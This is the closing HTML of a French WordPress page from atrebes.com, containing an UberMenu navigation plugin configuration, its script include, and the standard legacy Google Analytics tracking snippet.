	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>